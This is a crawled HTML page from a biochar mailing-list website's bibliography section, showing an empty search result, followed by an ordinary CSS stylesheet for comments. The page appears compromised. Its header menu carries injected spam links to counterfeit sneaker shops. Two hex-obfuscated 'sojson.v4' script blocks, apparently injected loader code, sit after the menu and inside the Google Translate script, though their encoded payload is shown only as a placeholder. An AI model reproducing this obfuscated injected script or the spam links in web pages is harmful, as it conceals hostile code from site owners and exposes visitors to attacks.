

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biochar.bioenergylists.org/biblio?s=keyword&f%5Bag%5D=Y&f%5Bauthor%5D=146&o=asc
body_size: 31742
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"1JwcocJqo9SZ1TYuRuGDNIWL3-8MxoRJ-yjtnszXW8w","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?s=keyword\u0026f%5Bag%5D=Y\u0026f%5Bauthor%5D=146\u0026o=asc":true,"\/biblio?destination=biblio%3Fs%3Dkeyword%26f%255Bag%255D%3DY%26f%255Bauthor%255D%3D146%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.onlinenevada.org/ffageashop/products/air-jordan-1-mid-gs-university-blue" title="" class="sf-depth-1">air jordan 1 high og retro x off white white
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/fashion/celebrity-style/melania-trump-hand-donald-sicily-361442/" title="" class="sf-depth-1">Melania Trump&amp;#039;s Hands on Donald&amp;#039;s Trip Make a Subtle Style Statement
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafchrshop/adidas/the-aristocats-marie-adidas-gazelle-bold-jr4244" title="" class="sf-depth-1">Disney Brings Marie to An Adidas Originals Capsule for 55th Anniversary of The Aristocats , OdegardcarpetsShops° , adidas slides price philippines today online
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabibyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabicxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 0 results</div> <a href="/biblio?s=author&amp;f%5Bag%5D=Y&amp;f%5Bauthor%5D=146&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  [ <a href="/biblio?s=keyword&amp;f%5Bag%5D=Y&amp;f%5Bauthor%5D=146&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Keyword</a><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?s=title&amp;f%5Bag%5D=Y&amp;f%5Bauthor%5D=146&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?s=type&amp;f%5Bag%5D=Y&amp;f%5Bauthor%5D=146&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?s=year&amp;f%5Bag%5D=Y&amp;f%5Bauthor%5D=146&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">First Letter Of Last Name</em></strong> is <strong><em class="placeholder">Y</em></strong><em> and</em> <strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Anshori, Saifuddin</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=keyword&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?f%5Bkeyword%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><h3>No items found</h3><a href="/biblio/filter">Modify</a> or <a href="/biblio/filter/clear">remove</a> your filters and try again.	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='3e8a3'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?s=keyword&amp;f%5Bag%5D=Y&amp;f%5Bauthor%5D=146&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180497262" />
<input type="hidden" name="captcha_token" value="23428126d66884b9971fbc4ae167508f" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">8 + 3 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-b1fa2WhI5JTIqt-jaVGuCE94eJN8sGxyuiqlntTON0A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Fs%3Dkeyword%26f%255Bag%255D%3DY%26f%255Bauthor%255D%3D146%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-tqeJRxiOa4i42SJiwDunHitPy5QVmT2TRqakLoq8P78" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Fs%3Dkeyword%26f%255Bag%255D%3DY%26f%255Bauthor%255D%3D146%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='3e8a3'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn
body_size: 2070
content:
/**
 * @file
 * Comment Styling
 */


.comments { /* Wrapper for the list of comments and its title */
  margin: 1.5em 0;
}

.comments h2.title { /* Heading for the list of comments */
}

.comments h2.comment-form { /* Heading for the comment form */
}

.comment { /* Wrapper for a single comment */
}

.comment-preview { /* Preview of the comment before submitting new or updated comment */
  background-color: #ffffea; /* Drupal core will use a #ffffea background. See #1110842 */
}

.comment.new { /* A new comment since the user last viewed the page. */
}

.comment.first { /* The first comment in the list of comments */
}

.comment.last { /* The last comment in the list of comments */
}

.comment.odd { /* An odd-numbered comment in the list of comments */
}

.comment.even { /* An even-numbered comment in the list of comments */
}

.comment-by-anonymous { /* A comment created by an anonymous user */
}

.comment-by-node-author { /* A comment created by the node's author */
}

.comment-by-viewer { /* A comment created by the current user */
}

h3.comment-title { /* Comment title */
}

.comment .new { /* "New" marker for comments that are new for the current user */
  color: #c00;
}

.comment .user-picture { /* The picture of the comment author */
}

.comment .submitted { /* The "posted by" information */
}

.comment .permalink { /* Comment's permalink wrapper */
  text-transform: uppercase;
  font-size: 75%;
}

.comment .user-signature { /* The user's signature */
}

